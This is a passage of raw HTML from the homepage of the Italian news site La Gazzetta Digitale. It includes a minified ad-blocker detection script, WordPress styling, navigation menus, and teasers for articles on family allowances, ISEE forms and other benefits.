"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style></head><body class="home blog wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 30 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><h1 class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></h1><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Primary Menu </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Light/Dark Button</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><section class="aft-blocks aft-main-banner-section banner-carousel-1-wrap bg-fixed  chromenews-customizer aft-banner-layout-tiled-2 aft-banner-background-default aft-banner-order-2" data-background=""><div class="banner-exclusive-posts-wrapper"><div class="container-wrapper"><div class="exclusive-posts"><div class="exclusive-now primary-color"><div class="aft-ripple"></div> <span>Social News</span></div><div class="exclusive-slides" dir="ltr"><div class='marquee aft-flash-slide left' data-speed='120000' data-gap='0' data-duplicated='true' data-direction="left"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Tabelle assegni familiari 2025 | I nuovi importi fino al 2026 </span></h4> </a> <a href="https://lagazzettadigitale.it/beneficiari-carta-dedicata-a-te/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Beneficiari Carta dedicata a te 2026 | Requisiti e aventi diritto </span></h4> </a> <a href="https://lagazzettadigitale.it/bonus-colonnine-domestiche/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Bonus colonnine domestiche elettriche 2026 | Come richiederlo </span></h4> </a> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare </span></h4> </a> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Domanda per assegno di inclusione 2026 | Requisiti e importi </span></h4> </a></div></div></div></div></div><div class="container-wrapper"><div class="aft-main-banner-wrapper"><div class="aft-main-banner-part aft-banner-tiled af-container-row-5 "><div class="aft-slider-part col-1 pad"><div class="aft-main-banner-slider-part aft-banner-main chromenews-customizer col-66 pad"><div class="af-widget-carousel aft-carousel"><div class="slick-wrapper af-banner-carousel af-banner-carousel-1 common-carousel af-cat-widget-carousel af-carousel-default"
 data-slick='{"slidesToShow":1,"slidesToScroll":1,"autoplay":true,"autoplaySpeed":15000,"centerMode":false,"centerPadding":"","responsive":[{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":600,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":480,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}}]}'><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="610" height="337" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" data-sizes="auto" data-eio-rwidth="610" data-eio-rheight="337" /><noscript><img width="610" height="337" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" class="attachment-large size-large wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/07/"> 8 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare"></a> <img width="599" height="319" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="mod 730 2025 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" data-sizes="auto" data-eio-rwidth="599" data-eio-rheight="319" /><noscript><img width="599" height="319" src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" class="attachment-large size-large wp-post-image" alt="mod 730 2025 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare">MOD 730 2025 PDF | Il modulo stampabile da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/03/"> 13 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare"></a> <img width="640" height="344" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" data-sizes="auto" data-eio-rwidth="918" data-eio-rheight="493" /><noscript><img width="640" height="344" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" class="attachment-large size-large wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare">Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi"></a> <img width="640" height="387" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" data-sizes="auto" data-eio-rwidth="781" data-eio-rheight="472" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" class="attachment-large size-large wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi">Domanda per assegno di inclusione 2026 | Requisiti e importi</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso"></a> <img width="640" height="359" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come verificare una contestazione" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" data-sizes="auto" data-eio-rwidth="647" data-eio-rheight="363" /><noscript><img width="640" height="359" src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" class="attachment-large size-large wp-post-image" alt="come verificare una contestazione" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso">Come verificare una contestazione al Prefetto | Stato del ricorso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> 